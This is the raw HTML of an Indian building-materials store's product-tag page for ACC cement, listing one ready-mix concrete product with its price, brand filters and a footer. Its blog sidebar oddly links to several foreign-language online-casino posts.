		<a href="https://buildmakaan.in/category/blog/building-material-blog/"><span class="menu-label">Building Material Blog</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19452">
		<a href="https://buildmakaan.in/category/blog/cement-blog/"><span class="menu-label">Cement Blog</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19453">
		<a href="https://buildmakaan.in/category/blog/rmc-blog/"><span class="menu-label">RMC Blog</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19454">
		<a href="https://buildmakaan.in/category/blog/tmt-blog/"><span class="menu-label">Tmt Blog</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19455">
		<a href="https://buildmakaan.in/category/blog/aac-blocks/"><span class="menu-label">AAC Blocks Blog</span></a></li>
</ul>
</li>
</ul></nav>							</div>
							
						</div>
						
												
												
					</div>
				</div>
				
			</div>

			<div class="logo-wrapper visible-phone">		<div class="logo">
			<a href="https://buildmakaan.in/">
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="normal-logo" />
						
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="mobile-logo" />
						
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="sticky-logo" />
						
						</a>
		</div>
		</div>			
			
		</div>	
	</div>
</header>		
		
	
	<div id="main" class="wrapper"><div class="breadcrumb-title-wrapper breadcrumb-v1" ><div class="breadcrumb-content container"><div class="breadcrumb-title"><h1 class="heading-title page-title entry-title ">acc cement</h1><div class="breadcrumbs"><div class="breadcrumbs-container"><a href="https://buildmakaan.in">Home</a><span>&#8250;</span>Products tagged &ldquo;acc cement&rdquo;</div></div></div></div></div><div class="page-container show_breadcrumb_v1">

	<!-- Left Sidebar -->
		
	
		<div id="main-content" class="ts-col-24 show-filter-sidebar show-filter-default ">	
		<div id="primary" class="site-content">
		
				
			<div class="ts-active-filters"></div>		
						<div class="before-loop-wrapper"><div class="woocommerce-notices-wrapper"></div>		<div class="filter-widget-area-button">
			<a href="#" class="active">Filter</a>
		</div>
		
		<div id="ts-filter-widget-area" class="ts-floating-sidebar active">
			<div class="overlay"></div>
			<div class="ts-sidebar-content">
				<span class="close"></span>
				<aside class="filter-widget-area">
					<section id="ts_product_categories-1" class="widget-container ts-product-categories-widget"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">SHOP BY CATEGORIES</h3></div>			<div class="ts-product-categories-widget-wrapper">
				<ul class="product-categories" ><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/">Building Material (62)</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/aac-block-price/">Block (15)</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/block-adhesive/">Block Adhesive (2)</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/bricks/">Bricks (6)</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/">Cement (18)</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/ready-mix-concrete/">Ready mix concrete (3)</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/river-sand/">River Sand (2)</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/rodi-dust/">Rodi &amp; Dust (6)</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/shuttering-material/">Shuttering Material (3)</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/tmt-bar/">TMT Bar (8)</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/sanitaryware/">Sanitaryware (4)</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/sanitaryware/waterproofing/">Waterproofing (4)</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/tiles/">Tiles (4)</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/tiles/pavers/">Pavers (4)</a></li></ul></li></ul>			</div>

			</section><section id="ts_product_filter_by_brand-1" class="widget-container product-filter-by-brand"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">BRANDS</h3></div>			<div class="product-filter-by-brand-wrapper">
							<ul >
												<li >
					<input type="checkbox" id="ts-product-brand-279" value="279"  />
					<label for="ts-product-brand-279">
						ACC Cement											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-235" value="235"  />
					<label for="ts-product-brand-235">
						Ambuja Cement											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-853" value="853"  />
					<label for="ts-product-brand-853">
						Asian Paint											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-239" value="239"  />
					<label for="ts-product-brand-239">
						Bangur Cement											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-257" value="257"  />
					<label for="ts-product-brand-257">
						C.K Birla HIL											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-362" value="362"  />
					<label for="ts-product-brand-362">
						Chelsea Concerete											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-374" value="374"  />
					<label for="ts-product-brand-374">
						Ignite Polymer											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-265" value="265"  />
					<label for="ts-product-brand-265">
						Jindal Air Blocks											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-242" value="242"  />
					<label for="ts-product-brand-242">
						Jindal Panther											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-267" value="267"  />
					<label for="ts-product-brand-267">
						JK Lakshmi											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-251" value="251"  />
					<label for="ts-product-brand-251">
						JK Super											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-280" value="280"  />
					<label for="ts-product-brand-280">
						JSW											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-270" value="270"  />
					<label for="ts-product-brand-270">
						Kamdhenu											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-278" value="278"  />
					<label for="ts-product-brand-278">
						Lafarge											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-268" value="268"  />
					<label for="ts-product-brand-268">
						Magicrete											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-277" value="277"  />
					<label for="ts-product-brand-277">
						Nuvoco											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-865" value="865"  />
					<label for="ts-product-brand-865">
						pidilite											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-241" value="241"  />
					<label for="ts-product-brand-241">
						Rathi tmt steel											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-281" value="281"  />
					<label for="ts-product-brand-281">
						Sail											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-240" value="240"  />
					<label for="ts-product-brand-240">
						Shree Cement											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-346" value="346"  />
					<label for="ts-product-brand-346">
						Swastik											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-243" value="243"  />
					<label for="ts-product-brand-243">
						TATA Tiscon											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-238" value="238"  />
					<label for="ts-product-brand-238">
						Ultra Tech Cement											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-276" value="276"  />
					<label for="ts-product-brand-276">
						Wonder cement											</label>
									</li>
							</ul>
							
				<input type="hidden" class="query-type" value="and" />
				
				<form method="get" action="https://buildmakaan.in/product-tag/acc-cement/">
					<input type="hidden" name="product_brand" value="" />
									</form>
			</div>
			</section><section id="ts_blogs-5" class="widget-container has-nav ts-blogs-widget"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">Read Blog</h3></div>				<div class="ts-blogs-widget-wrapper ts-slider loading has-image" data-nav="1" data-autoplay="1">
																	<div class="per-slide">
							<ul class="post_list_widget">
													<li class="">
																											<a class="thumbnail " href="https://buildmakaan.in/2025/11/24/decouvrez-winbay-casino-comment-vous-connecter-et-jouer-en-ligne-en-france/">
											<figure>
																							</figure>
											<div class="effect-thumbnail"></div>
										</a>
																									
																
								<div class="entry-content">								
									
									<header>
				
										<div class="entry-meta-top">
									
																						<span class="author">
												<a href="https://buildmakaan.in/author/swastiktraders1212/" title="Posts by Build Makaan" rel="author">Build Makaan</a>											</span>
																					
																						<span class="date-time">
												24/11/2025											</span>
																						
																						<span class="comment-count">
												0											</span>
																					
										</div>
									
																				<h6 class="heading-title entry-title">
										<a href="https://buildmakaan.in/2025/11/24/decouvrez-winbay-casino-comment-vous-connecter-et-jouer-en-ligne-en-france/" class="post-title">
											Découvrez WinBay Casino: Comment vous connecter et jouer en ligne en France										</a>
										</h6>
																				
									</header>
									
																		
								</div>
									
																
							</li>
																								<li class="">
																											<a class="thumbnail " href="https://buildmakaan.in/2025/11/18/scarica-winbay-casino-e-gioca-al-casino-online-in-italiano-la-tua-guida-per-il-mercato-italiano/">
											<figure>
																							</figure>
											<div class="effect-thumbnail"></div>
										</a>
																									
																
								<div class="entry-content">								
									
									<header>
				
										<div class="entry-meta-top">
									
																						<span class="author">
												<a href="https://buildmakaan.in/author/swastiktraders1212/" title="Posts by Build Makaan" rel="author">Build Makaan</a>											</span>
																					
																						<span class="date-time">
												18/11/2025											</span>
																						
																						<span class="comment-count">
												0											</span>
																					
										</div>
									
																				<h6 class="heading-title entry-title">
										<a href="https://buildmakaan.in/2025/11/18/scarica-winbay-casino-e-gioca-al-casino-online-in-italiano-la-tua-guida-per-il-mercato-italiano/" class="post-title">
											Scarica WinBay Casino e Gioca al Casinò Online in Italiano: La Tua Guida per il Mercato Italiano										</a>
										</h6>
																				
									</header>
									
																		
								</div>
									
																
							</li>
							
							</ul>
						</div>
																							<div class="per-slide">
							<ul class="post_list_widget">
													<li class="">
																											<a class="thumbnail " href="https://buildmakaan.in/2025/11/12/jogue-no-winbay-apostas-e-casino-online-de-confianca-em-portugal/">
											<figure>
																							</figure>
											<div class="effect-thumbnail"></div>
										</a>
																									
																
								<div class="entry-content">								
									
									<header>
				
										<div class="entry-meta-top">
									
																						<span class="author">
												<a href="https://buildmakaan.in/author/swastiktraders1212/" title="Posts by Build Makaan" rel="author">Build Makaan</a>											</span>
																					
																						<span class="date-time">
												12/11/2025											</span>
																						
																						<span class="comment-count">
												0											</span>
																					
										</div>
									
																				<h6 class="heading-title entry-title">
										<a href="https://buildmakaan.in/2025/11/12/jogue-no-winbay-apostas-e-casino-online-de-confianca-em-portugal/" class="post-title">
											Jogue no WinBay: Apostas e Casino Online de Confiança em Portugal										</a>
										</h6>
																				
									</header>
									
																		
								</div>
									
																
							</li>
																								<li class="">
																											<a class="thumbnail " href="https://buildmakaan.in/2025/11/11/decouvrez-winbay-jouez-au-casino-en-ligne-en-france-des-maintenant/">
											<figure>
																							</figure>
											<div class="effect-thumbnail"></div>
										</a>
																									
																
								<div class="entry-content">								
									
									<header>
				
										<div class="entry-meta-top">
									
																						<span class="author">
												<a href="https://buildmakaan.in/author/swastiktraders1212/" title="Posts by Build Makaan" rel="author">Build Makaan</a>											</span>
																					
																						<span class="date-time">
												11/11/2025											</span>
																						
																						<span class="comment-count">
												0											</span>
																					
										</div>
									
																				<h6 class="heading-title entry-title">
										<a href="https://buildmakaan.in/2025/11/11/decouvrez-winbay-jouez-au-casino-en-ligne-en-france-des-maintenant/" class="post-title">
											Découvrez WinBay: Jouez au Casino en Ligne en France dès Maintenant!										</a>
										</h6>
																				
									</header>
									
																		
								</div>
									
																
							</li>
							
							</ul>
						</div>
															</div>
				
				</section>				</aside>
			</div>
		</div>
		<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order" style="display: none">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<ul class="orderby">
		<li><span class="orderby-current">Default sorting</span>
			<ul class="dropdown">
								<li><a href="#" data-orderby="menu_order" class="current">Default sorting</a></li>
								<li><a href="#" data-orderby="popularity" class="">Sort by popularity</a></li>
								<li><a href="#" data-orderby="rating" class="">Sort by average rating</a></li>
								<li><a href="#" data-orderby="date" class="">Sort by latest</a></li>
								<li><a href="#" data-orderby="price" class="">Sort by price: low to high</a></li>
								<li><a href="#" data-orderby="price-desc" class="">Sort by price: high to low</a></li>
							</ul>
		</li>
	</ul>
	<input type="hidden" name="paged" value="1" />
	</form>
	<form method="get" action="https://buildmakaan.in/product-tag/acc-cement/" class="product-on-sale-form ">
		<label>
			<input type="checkbox" name="onsale" value="yes"  />
			Show only products on sale		</label>
			</form>
	</div>
						
						<div class="woocommerce main-products columns-4">
			<div class="products"><section class="product type-product post-19189 status-publish first instock product_cat-building-material product_cat-ready-mix-concrete product_tag-aac-cement product_tag-acc-cement product_tag-acc-rmc product_tag-concrete-delivery-near-me product_tag-ready-mix product_tag-ready-mix-concrete-acc-rmc product_tag-ready-mix-plant product_tag-rmc product_tag-rmc-plant has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-product_id="19189">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://buildmakaan.in/product/ready-mix-concrete-acc/">

				<figure class="no-back-image"><img fetchpriority="high" src="https://buildmakaan.in/wp-content/themes/gostore/images/prod_loading.gif" data-src="https://buildmakaan.in/wp-content/uploads/2021/12/acc-rmc-ready-mix-concreate-buildmakaan.in_-300x281.jpg" class="attachment-shop_catalog wp-post-image ts-lazy-load" alt="ACC RMC" width="300" height="300" /></figure>
			</a>
					<div class="product-label">
	<span class="onsale"><span>Sale</span></span>	</div>
	<div class="product-group-button"><div class="loop-add-to-cart"><a href="?add-to-cart=19189" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19189" data-product_sku="" aria-label="Add to cart: &ldquo;Ready mix concrete ACC (RMC)&rdquo;" rel="nofollow" data-success_message="&ldquo;Ready mix concrete ACC (RMC)&rdquo; has been added to your cart"><span class="ts-tooltip button-tooltip">Add to cart</span></a></div></div>			
		</div>
		<div class="meta-wrapper">
			<div class="product-brands"><a href="https://buildmakaan.in/product-brand/acc-cement/" rel="tag">ACC Cement</a></div><div class="product-categories"><span>Categories: </span><a href="https://buildmakaan.in/product-category/building-material/" rel="tag">Building Material</a>, <a href="https://buildmakaan.in/product-category/building-material/ready-mix-concrete/" rel="tag">Ready mix concrete</a></div><h3 class="heading-title product-name"><a href="https://buildmakaan.in/product/ready-mix-concrete-acc/">Ready mix concrete ACC (RMC)</a></h3><div class="star-rating-wrapper"></div><div class="product-group-price-button-meta-wrapper"><div class="product-group-price-button-meta">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4900</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4900.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4250</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;4250.</span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="?add-to-cart=19189" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19189" data-product_sku="" aria-label="Add to cart: &ldquo;Ready mix concrete ACC (RMC)&rdquo;" rel="nofollow" data-success_message="&ldquo;Ready mix concrete ACC (RMC)&rdquo; has been added to your cart"><span class="ts-tooltip button-tooltip">Add to cart</span></a></div><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="19189"><span class="ts-tooltip button-tooltip">Quick view</span></a></div></div></div></div>		</div>
	</div>
</section></div>			</div>
			
			<div class="after-loop-wrapper"></div>
			
		
			</div>
	</div>
	<!-- Right Sidebar -->
		
	
</div>
<div class="clear"></div>
</div><!-- #main .wrapper -->
<div class="clear"></div>
		<footer id="colophon" class="footer-container footer-area">
		<div class="container">
					<div data-elementor-type="wp-post" data-elementor-id="18102" class="elementor elementor-18102">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c219689 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c219689" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-92040df" data-id="92040df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15e4c88 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="15e4c88" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="44" height="44" src="https://buildmakaan.in/wp-content/uploads/2021/04/feature-light-1-1.png" class="attachment-full size-full wp-image-18103" alt="" /></figure><div class="elementor-image-box-content"><h6 class="elementor-image-box-title">DELIVERY IN 24H</h6><p class="elementor-image-box-description">Free shipping in Gurgaon</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-71bb3fe" data-id="71bb3fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff854b3 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="ff854b3" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="44" height="44" src="https://buildmakaan.in/wp-content/uploads/2021/04/feature-light-2-1.png" class="attachment-full size-full wp-image-18105" alt="" /></figure><div class="elementor-image-box-content"><h6 class="elementor-image-box-title">24 HOURS RETURN</h6><p class="elementor-image-box-description">Same Day Delivery</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3b36136" data-id="3b36136" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d098942 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="d098942" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="44" height="44" src="https://buildmakaan.in/wp-content/uploads/2021/04/feature-light-3-1.png" class="attachment-full size-full wp-image-18104" alt="" /></figure><div class="elementor-image-box-content"><h6 class="elementor-image-box-title">QUALITY GUARANTEE</h6><p class="elementor-image-box-description">Quality checked by our team</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-830e86d" data-id="830e86d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7a8752 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="c7a8752" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="44" height="44" src="https://buildmakaan.in/wp-content/uploads/2021/04/feature-light-4-1.png" class="attachment-full size-full wp-image-18106" alt="" /></figure><div class="elementor-image-box-content"><h6 class="elementor-image-box-title">SUPPORT 24/7</h6><p class="elementor-image-box-description">Shop with an expert</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae9245b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae9245b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6521351" data-id="6521351" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca37a75 elementor-widget elementor-widget-text-editor" data-id="ca37a75" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="elementor-heading-title elementor-size-default elementor-inline-editing pen" contenteditable="true" data-elementor-setting-key="title" data-pen-placeholder="Type Here...">Popular Searches</h3><p><a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/">Cement Price</a><br /><a href="https://buildmakaan.in/product-category/building-material/ready-mix-concrete-gurgoan/">Ready Mix Concrete</a><br /><a href="https://buildmakaan.in/product-category/building-material/ready-mix-concrete-gurgoan/">RMC Plant Near Me</a><br /><a href="https://buildmakaan.in/product-category/building-material/tmt-steel-bar/">TMT Steel Bar Price</a><br /><a href="https://buildmakaan.in/product-category/building-material/aac-block/">AAC Block</a><br /><a href="https://buildmakaan.in/product-category/building-material/bricks/">1No Bricks</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-607c095" data-id="607c095" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a78c3b elementor-widget elementor-widget-text-editor" data-id="3a78c3b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="elementor-heading-title elementor-size-default elementor-inline-editing pen" contenteditable="true" data-elementor-setting-key="title" data-pen-placeholder="Type Here...">Sub-Category​</h3><p><a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/">Cement price online</a><br /><a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/">Cement Price Today</a><br /><a href="https://buildmakaan.in/product-category/building-material/tmt-steel-bar/">Jindal Panther Steel</a><br /><a href="https://buildmakaan.in/product/tata-tiscon/">Tata Tiscon Steel</a><br /><a href="https://buildmakaan.in/product-category/building-material/shuttering-material/">Shuttering Material</a><br /><a href="https://buildmakaan.in/product-category/building-material/river-sand/">Rive Sand</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3430086" data-id="3430086" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36e5b3c elementor-widget elementor-widget-text-editor" data-id="36e5b3c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="elementor-heading-title elementor-size-default elementor-inline-editing pen" contenteditable="true" data-elementor-setting-key="title" data-pen-placeholder="Type Here...">Other category​</h3><p><a href="https://buildmakaan.in/product/rathi-tmt-steel/">Rathi Steel Price</a><br /><a href="https://buildmakaan.in/product/ambuja-cement/">Ambuja Cement</a><br /><a href="https://buildmakaan.in/product/ultratech-cement/">Ultra Tech Cement</a><br /><a href="https://buildmakaan.in/product-category/building-material/">Building Material Supplier in Gurgaon</a><br /><a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/">Cement in Gurgaon</a><br /><a href="https://buildmakaan.in/product-category/building-material/aac-block/">ambuja block Price</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-27bc3d2 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27bc3d2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-91f16ee" data-id="91f16ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f17b359 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f17b359" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1d1eb36" data-id="1d1eb36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fbbbfa elementor-widget elementor-widget-text-editor" data-id="3fbbbfa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Buildmakaan.in								</div>
				</div>
				<div class="elementor-element elementor-element-82834ce elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="82834ce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Line 1: (+91) 8510991212 </li><li>info@buildmakaan.in</li><li style="padding-top: 5px;">Samrat Mihir Bhoj Rd, Sector 62,</li><li style="padding-top: 5px;">Gurugram, Haryana 122102, </li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9a61ff7" data-id="9a61ff7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2954471 elementor-widget elementor-widget-text-editor" data-id="2954471" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="widget-title">POLICES</h3><ul class="no-padding"><li><a title="Returns &amp; Exchanges" href="https://buildmakaan.in/refund_returns/">Returns &amp; Exchanges</a></li><li><a href="https://buildmakaan.in/orders-shipping/">Order &amp; Shipping</a></li><li><a title="Terms Of Use" href="https://buildmakaan.in/terms-conditions-of-buildmakaan/">Terms Of Use</a></li><li><a title="Privacy Policy" href="https://buildmakaan.in/privacy-policy-2/">Privacy Policy</a></li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ce3b60f" data-id="ce3b60f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cbef5b elementor-widget elementor-widget-text-editor" data-id="3cbef5b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="widget-title">INFORMATIONS</h3><ul class="no-padding"><li><a title="About Us" href="https://buildmakaan.in/about-us/">About Us</a></li><li><a title="Orders &amp; Shipping" href="https://buildmakaan.in/orders-shipping/">Orders &amp; Shipping</a></li><li><a title="Office Supplies">Office Supplies</a></li><li><a title="Contact Us" href="https://buildmakaan.in/contact-us/">Contact Us</a></li><li><a title="Customer Service">Customer Service</a></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9dccfde elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9dccfde" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8fbce62" data-id="8fbce62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-610ac8e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="610ac8e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b42120b elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b42120b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4954bf3" data-id="4954bf3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-439c3b7 elementor-widget elementor-widget-text-editor" data-id="439c3b7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="margin-right: 50px;">© <a href="https://www.buildmakaan.in">buildmakaan.in</a>&#8211; All Rights Reserved</span><br /><img style="max-width: 262px;" src="http://buildmakaan.in/wp-content/uploads/2021/04/payments.png" alt="Payments" /></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
	</footer>
	</div><!-- #page -->

<div id="to-top" class="scroll-button">
	<a class="scroll-button" href="javascript:void(0)" title="Back to Top">Back to Top</a>
</div>


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div id="ts-ajax-add-to-cart-message">
			<span>Product has been added to your cart</span>
			<span class="error-message"></span>
		</div>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/buildmakaan.in"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;acc cement&amp;rdquo;","@id":"https:\/\/buildmakaan.in\/product-tag\/acc-cement\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
